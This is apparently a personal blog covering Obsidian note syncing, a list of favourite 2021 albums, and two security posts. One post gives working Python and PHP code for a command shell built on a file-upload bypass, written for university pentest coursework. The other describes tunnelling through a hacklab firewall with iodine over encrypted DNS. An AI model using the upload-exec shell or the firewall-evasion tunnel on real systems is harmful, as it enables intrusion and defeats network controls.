Finally I installed the Obsidian Git plugin to Obsidian. This was super easy to configure, and I just set it to commit and push any time I don't make changes for 2 minutes, and pull whenever I open Obsidian. Committing, pushing and pulling can also all be done manually with keyboard shortcuts.
This works well for Windows and Linux, but on Android it's a bit more complicated. If I do write up my solution for this I'll put it in its own blog post because this is already pretty lengthy, but essentially I used Tasker and Termux to set up an automatic job to pull + push the notes on my phone every 5 minutes. Most of the time nothing happens, but when a change is made i get a little toast on the screen.
Conclusions
Ultimately this has been a great project for many reasons.
I've found the process of journalling really cathartic and useful for managing my mental health. It's great to be able to add a distinctive stopping point to the day, and being able to look back at particularly good days is also nice.
Organising my knowledge and learning across multiple disciplines (mainly music, programming and infosec) has been super useful. I really like the atomic note sytem and expanding my notes on a topic has become easy, fluid and even fun. I find myself wanting to learn more stuff so I have an excuse to make more notes!
Finally, Obsidian has proven to be a great tool in just how customisable and extensible it is. There's a lot more to it that I didn't even touch on in this post that I've found super useful, and I would highly recommend it.
Thanks for reading!
Back
my top 10 albums of 2021
2022-01-26
5 minute read
2021 was a weird year, but a lack of stuff happening gave me some extra time to delve into the great music released throughout. Here's my fav albums of the year, along with some brief thoughts for each album. They're in no particular order.
Going Going Gone - Mild High Club

I found Mild High Club back in 2017 when they collab'd with King Gizzard and the Lizard Wizard. I've listened to their other two albums, Skiptracing and Timeline, endlessly. I was very excited to see them release a new album this year, and it didn't disappoint.
The album is really a blend of many different genres, moving fluently from bossa nova to disco to funk with real attention to detail and incredible intricacy. The production is very unique, and even though it's not particularly challenging there is plenty of interesting experimentation to listen out for.
Fav Tracks: A New High, It's Over Again
Butterfly 3000 - King Gizzard & The Lizard Wizard

King Gizzard & The Lizard Wizard are probably my favourite band of all time. They continue to amaze me with their sheer versitility, from dreamy folk to thrash metal, and this album is no exception.
Something Gizz haven't really explored much in the past is synthesizer sounds. This album however is an ode to the synth, which particularly appeals to me as a synth nerd. Like every other genre they attempt to conquer, they adapt their unique gizzness to synth-based dream-pop flawlessly. Layers of vintage synth sounds are woven into their distinct drum & guitar style in an incredibly satisying way, with the dreamy vocals especially lending themselves to the genre.
Shanghai is probably one of my fav songs they're ever made.
Fav Tracks: Shanghai, Catching Smoke
Black To The Future - Sons Of Kemet

Afrobeat & carribean influenced record by London jazz group Sons of Kemet. This record, much like their previous My Queen Is a Reptile, combines intense rhythms and instrumentation with lyrics discussing being black in the UK. Their formula is to create these upbeat instrumentals while featuring various different guest vocalists.
This album has a really great sense of composition and cohesion. Each instrument provides incredible layers of depth, but it all just works together perfectly. The drums especially for me are a highlight, with tight groves being mixed with lovely syncopation and polyrhythms.
The spoken word and rapping is also incredible, with the energy of the vocals and lyrics being reflected directly in the energy of the instruments. This album was recorded in the months following the murder of George Floyd and subsequent BLM movement, and this outrage is the subject of the album. Reading the track titles sequentially reveals this album's statement of racial injustice in a poignant and succinct way.
Fav Tracks: Pick Up Your Burning Cross, Hustle
Bleed the Future - Archspire

Some of the greatest mastery of each band member's respective instruments i've ever witnessed. Ultra-technical, hyper-speed extremely brutal death/tech metal. Super fun to listen to, surprisingly catchy, and just mind-blowingly impressive.
The neoclassical elements are really nice, moving directly from Mozart quotes (the opening of Reverie on the Onyx) to face melting harmonic minor riffs. Tech metal like Necrophagist can sometimes stray into the realm of being technical for the sake of it, but I really think this album achieves the perfect balance between musicianship and musicality.
Fav Tracks: Drone Corpse Aviator, Reverie on the Onyx
By The Time I Get to Phoenix - Injury Reserve

This is an extremely unique exploration of the experimental hip-hop genre, venturing into industrial and avante-garde territory. With Stepa J. Groggs' tragic passing in 2020, this album is a primarily a deep dive into the miserable and disturbing world of grief, loss and death.
Evoking similar feeling as A Crow Looked at Me, this album really delves into the members feelings of grief and loss following the death of their band member.
The first half is chaotic and intense, with intrumentals gesturing towards a groove before tearing you away from it, dancing between different ideas in a discontented but somehow cohesive motion. The latter half of the album, imo, is what makes it really special. Knees for example explores how despite living through painful life events, sometimes you don't take anything from it or grow from it, it just hurts.
Fav Tracks: Outside, Knees
LP! - JPEGMAFIA

JPEGMAFIA is one of my favourite artists of all time, with his entire discography being wholly impressive while continuing to develop unique flavour. Developing further on the glitch inspired works of Veteran and All My Heros Are Cornballs, this record takes these intrumental ideas to a new level. The production and sample flipping throughout is incredibly unique and inventive, from sampling Animals as Leaders to Britney Spears while still keeping the album aesthetically consistent.
Lyrically, Peggy is impressively in touch with internet culture, which is refreshing to hear in such a successful artist. He consistently delivers clever wordplay and tongue-in-cheek references in a very satisfying way.
All in all a super fun album to listen to, and a continuation of Peggy's brilliance.
Fav Tracks: TRUST!, END CREDITS!, WHAT KIND OF RAPPIN' IS THIS?
The Turning Wheel - Spelling

Initially when I listened to this album I didn't really enjoy it that much, but it was so unique and generally highly praised that I decided to stick with it, and I'm really glad that I did.
This is foremost an Art Pop album, but it delves into so many different genres. It's a grand and immersive experience and really unlike anything else I've heard. The arrangements and instrumentation on this album is perfect, blending layers of synthy goodness with enchanting strings and haunting vocals.
The lyrics are equally immersive, delving into many very personal experiences in simple but effective ways. Boys at School for example is a proggy epic about the troubles she faced as a teenager.
Ultimately this album is just a well crafted expression of Spellling's world, and the perfect immersion in that world is what makes this album so special.
Fav Tracks: Little Deer, The Future, Boys at School,
A Tiny House, In Secret Speeches, Polar Equals - Sweet Trip

Sweet Trip's first release since 2009, this album is really a return to what makes them special while also bringing together 12 years of further experience that the duo has had since then. This is a dream pop, shoegaze & IDM masterpiece, dipping into elements of ambient and indie rock/pop, it's more of their classic style that I really love.
The duo sounds as good as they ever have, which is impressive for having such a long hiatus. Their previous two albums have become albums that I come back to extremely often and am now intimately familiar with, and I have no doubt this album will be the same.
Fav Tracks: Surviving a Smile, Chapters, Polar Equals
Mood Valiant - Hiatus Kaiyote

This album was my introduction to Hiatus Kaiyote, and after listening I went back and listened to their entire discography. The sheer groove of this band is astounding.
Predominantly this is a neo-soul record, but I think it's not really accurate to describe it as that. Red Room is the most neo-souley track and it's fantastic, but then tracks like Chivalry Is Not Dead really go outside the genre into more intense and synchopated grooves.
It's an exploration of many different sounds, but they all land tightly in the pocket. Super catchy and really fun to listen to.
Fav Tracks: Slip Into Something Soft, Chivalry Is Not Dead, Red Room
Bring Backs - Alfa Mist

Another person I've previously listened to endlessly, Antiphon from 2017 is how I discovered Alfa Mist. This album filled my high expectations, with each song having it's own distinct and unique character while all being coherent hip-hop inspired jazz.
I wouldn't say this album particularly breaks any new ground, but it does achieve what it sets out to do so so well. This is a solid jazz album with luscious production, fantastic harmony, and engaging improvisational passages. Something I love about Alfa Mist is his ability to weave in complex rhythms and time signatures into the music without breaking the flow, and this is present all over.
This is a great album to stick on in the background, but will also reward you for listening carefully to the composition.
Fav Tracks: Teki, People, Attune
Back
Creating a Pseudo-Webshell with Python
2019-12-20
6 minute read
Just recently, I managed to finish all of my university coursework somehow. One of the modules I had this term was Web Application Hacking. The coursework for this module was essentially to produce a pentest report for a given web application which had many randomly generated vulnerabilities.
I did a lot of interesting hacking stuff for this coursework since the sheer amount of vulnerabilities present really allowed me to get creative. There was however one thing I achieved that I'm most proud of, and that's what this post is about.
Essentially, I managed to get code execution using a file upload vulnerability, but was really struggling to get a shell. I tried weevely, netcat, bash over the tcp file descriptor and php sockets but nothing would work. Still not really sure why this was but I could send commands and get a result back, so I was determined to get some kind of shell with this code execution and that's just what I did.
File Upload and Code Execution
Firstly I'll just go over the file upload vulnerabilities that I discovered.
The vulnerable entry point was a profile picture changing form.


It was meant to only accept JPG or PNG files. Uploading a file of another type was caught by a filter.
I managed to bypass this filter by editing the MIME type with burp proxy. I just had a "test.php" file containing some php to echo 1+1.

Once the upload post request was intercepted all I had to do was change the MIME type from application/x-php to image/jpeg.

And it was successfully uploaded and stored on the server.


Now I could access the file directly and the code would be executed.
Another slightly more interesting method was using a local file inclusion vulnerability I had found previously. I could upload a file containing php code with a .jpg extension with no problem, but when accessed directly the web server would try to handle it as an image and nothing would happen. However, when included with LFI, it would actually execute the code and display the output in between the header and the footer.

So I had two different methods of uploading code to the server, but now I actually wanted to use the code execution repeatedly and in a convenient way. As mentioned previously, a reverse shell was being blocked somehow, so I would have to work with just what I had got working so far.
Editing the file, uploading it through the web interface then directly accessing it/including it to view the output was a big faff. Not very efficient when trying to run multiple commands in succession. Next I used burp proxy's repeater to edit the command to be run then resend the post request to upload the file. Then I could just reload the file in the browser and the new command would be executed so that was a bit better.
Still though, I figured there would be a way to automate this process, and that's where python comes in.
Developing the Shell
So, in order to make get and post requests, the requests library had to be imported
import requests
Then, the target urls were defined. We needed the login url, the image url to access it once it has been uploaded and the image upload url to post the new "image" to
login_url = 'http://192.168.1.20/index.php'
image_url = 'http://192.168.1.20/pictures/boop.php'
upload_url = 'http://192.168.1.20/changepicture.php'
In order to upload a new profile picture we would need to be signed in as a user, but how can we log in with python? Requests has an ability to create sessions and perform post and get requests using the session object.
First, a post login request was captured with burp proxy in order to see what parameters needed to be included.

As can be seen in the captured request, three parameters are needed: email, password and Login. These were then defined in a python dictionary.
login_data = {
'email':'bla%40bla.com',
'password':'bla',
'login':'Login'
}
Now a post request can be made to the login url defined earlier with the parameters set in the dictionary.
with requests.Session() as s:
login = s.post(login_url, data=login_data)
The session is now authenticated and we are logged in as the bla account. I've demonstrated this in the interactive python shell here:

The next challenge is sending a multipart/form-data request where the file contents is the command we want to run surrounded by php exec code. This turns out to be not as complicated as it sounds.
As explained in the requests documentation posting a multipart/form-data request is as simple as defining the data in a python dictionary or a list of two item tuples. It's also stated in the documentation that a string can be used as the file contents. Both of these things are ideal for this task.
In this code snippet, the file is defined with the name 'boop.php', the content is php execing a command defined by the cmd variable and the type is 'image/jpeg'.
files = [
('uploadedfile',
('boop.php',
'<?php echo exec("' + cmd + '");?>',
'image/jpeg')
)
]
This can then be posted to the upload url using the session that we're logged into the bla account on.
s.post(upload_url, files=files)
Now that the file with the payload has been uploaded, all that needs to be done is to directly access it via a GET request and we'll have the command output.
get = s.get(image_url)

To demonstrate I used the python shell with the previously authenticated session object to post a payload that will cat the hostname.
All of this can be put into a while loop that queries the user for a command and prints the result.
while cmd != 'exit':
cmd = input('> ')
get = s.get(upload_url)
files = [
('uploadedfile',
('boop.php',
'<?php echo exec("' + cmd + '");?>',
'image/jpeg')
)
]
s.post(upload_url, files=files)
get = s.get(image_url)
print(get.text)
We now have a fully interactive shell where we can enter commands and see the output immediately! There did seem to be a slight issue though. Only one line of output from the command was being returned.

To fix this, I changed the payload so that the command entered was being piped into the "head" command. Then, in a loop, the command would repeatedly be called while the line of output of the command that was being read would be incremented by 1. This was done until the output was the same twice, indicating that the line counter had reached the end of the output.
while get.text != old_get or i > 100:
old_get = get.text
files = [
('uploadedfile',
('boop.php',
'<?php echo exec("' + cmd + ' | head -n ' + str(i) + '");?>',
'image/jpeg')
)
]
s.post(upload_url, files=files)
get = s.get(image_url)
i += 1
if get.text != old_get:
print(get.text)

Now we have a fully fledged shell where we can enter commands and see the output in full!
Adapting the Shell
What I originally set out to do was done, but I did still want to adapt the shell to exploit the second vuln I'd found where you can include a .jpg file and execute the code within. This was a little more complicated as the GET also returned the header and footer.
First the image url had to be updated.
image_url= 'http://192.168.1.20/pictures/page.php?type=pictures/boop.jpg'
Then, around the actual command execution including the head trick to get the whole output, ^START^ and ^END^ were echo'd before and after the command was run respectively.
'<?php echo("^START^"); echo exec("' + cmd + ' | head -n ' + str(i) + '");echo("^END^");?>',
Then a little function to filter out everything outwith the tags including the tags themselves was made.
def parse(text):
return text[text.find('^START^')+7:text.find('^END^')]
Finally, the exact same code could be used for printing but just with the filter being applied.
if parse(get.text) != old_get:
print(parse(get.text))
And now we have a fully functioning shell using the second vulnerability.

Interestingly since this code was being run from the LFI vulnerable file, the code executed from the webroot instead of the images directory like before, so this is actually a little bit more convenient.
Conclusions
Python's requests module is very handy and being able to authenticate by logging in and then do actions with that authenticated session is extremely useful and something I didn't even know existed. I'll definitely be playing about with that more in the future.
Also, doing this didn't get me any extra marks for the coursework as far as I know, I just did it because I wanted to see if I could.
Thanks for reading :)
Back
Bypassing Firewalls with Encrypted DNS Tunneling
2019-11-05
8 minute read
This post documents an explorative journey I went through while attempting to bypass a firewall. I've split it into a few sections:
- Context
- Initial Ideas and Testing
- DNS Tunneling
- Encrypted DNS
- Combining Both Techniques
- Conclusions
This won't really be a technical guide on how to set up any of the things I discuss here, but I have linked to resources throughout the post that should tell you how to set things up for yourself. If you really want more info about my particular setup you can dm me on twitter.
Context
At my university we have a network of computers that are isolated from the rest of the university which we use for hacking. Particularly for coursework that might involve hacking into vulnerable virtual machines or networks of virtual machines.
Often to do the coursework from the comfort of our own machines we would just copy the virtual machines from the network onto a usb and set them up on our own hypervisor. Recently however there was some coursework that involved a VM that is over 120GB in size. A bit more awkward to simply transfer over and set up on our own computers.
I did however still want to do the coursework from my laptop rather than using the hacklab computers since it's just more comfortable. I started looking into accessing the hacklab computers from outwith the network. This desire to make it slightly more convenient to do my coursework combined with my relentless stubbornness has led me down a massive rabbit hole, so I figured I would share my thought process and findings here as I have learned a lot.
Initial Ideas and Testing
So first thing I had to do was to really specify what I actually wanted to achieve. I figured a few things:
- Remote access to a machine on the hacklab network (obviously)
- Encrypted traffic (it's a hacklab, people be sniffin')
- Quick and easy to set up and tear down with minimal footprint
Interestingly since my laptop was also on a separate internal network (the uni wifi) I also knew I would have to use an internet-facing proxy that both my laptop and the hacklab computer could connect to. My immediate thoughts were to use a reverse SSH tunnel using a VPS as a proxy node for the tunnel.
This seemed to match all of my requirements and I have done a similar thing before on my homelab so it wouldn't have been to hard too implement.
Things were theoretically looking up but after setting up a VPS to begin testing I immediately found an issue... SSH is blocked by the hacklab firewall. It's not possible to SSH from a hacklab computer to an internet facing box.
This makes a lot of sense but unfortunately it presented me with an issue. I would need to either try and find a different remote access protocol or attempt to bypass the firewall. I figured if SSH is blocked then other similar protocols are probably blocked too so I didn't bother looking into the former.
After putting it off for a few days I remembered something that I had read in this excellent blog post that describes some hacking techniques used in Mr Robot. The author describes how Elliot uses DNS tunneling to bypass an enemy's firewall as part of an elaborate hack to set up command and control in their internal network. Really cool stuff and I figured I could try using the technique myself.
DNS Tunneling
There are quite a few DNS tunneling applications available but the tool that was mentioned in the Mr Robot blog post is Iodine, a seemingly fairly popular choice. Instructions on the Iodine github page go into detail in how to set it up, but here's a basic overview of what DNS tunneling actually is and how it works:
- Client encodes binary data within a DNS request
- Request is sent to a public DNS resolver
- The request is then forwarded to your DNS server
- Your DNS server then decodes and processes the data
- Server encodes and sends back the response over DNS
- Client decodes the DNS response to binary data
The data is encoded by prepending it to the DNS request like so:
datatobeencoded.ns.yourdomain.xyz
This can actually be manually demonstrated using dig:

Here you can see there was some data prepended to the DNS request (z456) and then the iodine server responded with some other data (tpi0dknro)
So now that I've configured DNS tunneling for my domain and I've confirmed that it works with dig, all I have to do is use the iodine client to connect to the tunnel:

And now to confirm I have access to the server, I'll nmap the first two tunnel addresses:

Nice, I've set up the tunnel and have access to the server from my laptop from an external network. All I have to do now is connect to the tunnel from the target and I should be able to access it from my attacking machine/laptop through the tunnel.

It failed to connect. This confused me for quite a long time, surely DNS traffic can't be blocked so how could my tunnel be being blocked? Well after looking into it I found that some firewalls are capable of detecting TCP over DNS traffic. You can find the post where I found out about this here. There's also a Snort rule that can detect Iodine handshakes.
I figured that at this point I was defeated. If the traffic could be detected and by the firewall then there was no way I could use this technique succesfully, right? Unless there was some way that the traffic could be encrypted...
Encrypted DNS
Since I was stuck at this point I started asking about for any ideas. One person I spoke to is Corey Forbes, a pal of mine and Abertay grad currently working at F-secure. He suggested I look into DNS over HTTPS, a proposed standard of encrypting DNS traffic.
Interestingly DNS traffic is among the last remaining fundamental internet traffic that is still (mostly) unencrypted by default across the internet. HTTPS is standard now to the point that most browsers even warn you if a website doesn't use it, but DNS traffic remains completely available unencrypted to prying eyes. I'm not going to get into the privacy issues or the heated debate surrounding this topic but if you'd like to you can find a great post about all that here.
While I was looking into the existing implementations of DNS encryption, I found that there seems to be three currently being used:
- DNSCrypt which seems to be more of a proof of concept than a usable standard
- DNS over HTTPS which is a proposed standard but hasn't been finalised yet
- DNS over TLS which is by far the most widely supported and accepted standard
DNS over TLS did seem to be the most reliable way to go, with many major internet infrastructure providers running their public DNS resolvers with the option to opt in to it. Also, for Android devices as of Android 9.0 it is on by default for all DNS requests and cloudflare even has an app for both IOS and Android that uses their DNS over TLS server 1.1.1.1
Ultimately though I was more concerned about whether any of these could be used in conjunction with a DNS tunnel to bypass the detection mechanisms in place at the hacklab firewall.
First thing I had to do was set up DNS over TLS on my own system. I ended up using stubby, a local DNS stub resolver that works using DNS over TLS. It's in the debian repositories so it was just a matter of sudo apt install stubby and after a bit of configuration was already set up running as a daemon.
For more info on how to set up and configure stubby I would recommend reading its entry on the arch wiki here.
After ensuring it was running the first thing I tested was the simple dig DNS request that was shown previously in the article. Running tcpdump in the background and grepping for only TXT DNS queries, I first ran the command with normal DNS and then going through the local DNS stub:

As can be seen in the above image, the first dig request was picked up but the second one wasn't. This indicated that the DNS stub was succesfully masking the DNS TCP data by encrypting it. All that was left to do now was connect to the DNS tunnel through the stub resolver.
Also, for testing purposes, I set up the DNScrypt-proxy client which actually uses DNS over HTTPS to encrypt its traffic. I did the previous test with this and it also succesfully encrypted the traffic. In the end I had stubby bound to 127.0.2.1:53 and DNScrypt-client bound to 127.0.3.1:53.
Combining Both Techniques and Performance Measurements
After the previous section was done both stubby and DNScrypt-client were set up and configured on my system. All I had to do now was send the iodine DNS requests to either of the loopback addresses. In iodine you can actually just specify the DNS server to use as an option before the target domain like this:
iodine [options] [DNS server] [url]
An important thing to note is that by default Iodine doesn't actually work as a real DNS tunnel. It works by sending the DNS requests directly to the server without going through a DNS resolver. It also seems that when it's in this mode it sends a lot more data per DNS request. Here's the speed test while using this mode:

I got 36.4Mbits/s for bandwith which is relatively slow. It would be enough for an SSH connection and to transfer files that aren't too big so that's good enough for me.
However, as I mentioned earlier, this isn't a technique that could be used to encrypt the DNS traffic since it just sends it directly to the Iodine server. By adding -r to the command you can bypass raw mode and attempt the proper query mode:

So now you can see Iodine trying to find the optimal size of data that could be appended to the DNS requests. It settles on 1186. Also after connecting a lot of errors were coming up... This didn't fill me with confidence. Here's the speed for connecting through my DNS resolver:
